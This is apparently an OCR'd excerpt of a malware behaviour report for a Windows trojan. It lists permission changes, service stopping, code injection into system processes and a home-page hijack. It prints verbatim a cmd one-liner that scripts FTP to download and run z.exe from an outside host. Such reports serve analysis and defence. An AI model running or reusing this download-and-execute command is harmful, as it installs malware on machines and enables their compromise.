
%ALLUSERSPROFILE%\Application
Data\Storm\update\Console\*.* /e /p everyone:n
'<SYSTEM32>\sc.exe' stop HidServ
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.3 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
Injects code into
the following system processes:
<SYSTEM32>\net1.exe
<SYSTEM32>\svchost.exe
<SYSTEM32>\cmd.exe
<SYSTEM32>\sc.exe
Sets a new unauthorized home page for Windows Internet Explorer.
Modifies file system :
Creates the following files:
\Device\LanmanRedirector\10.0.0.8\pipe\browser
\Device\LanmanRedirector\10.0.0.7\pipe\browser
\Device\LanmanRedirector\10.0.0.4\pipe\browser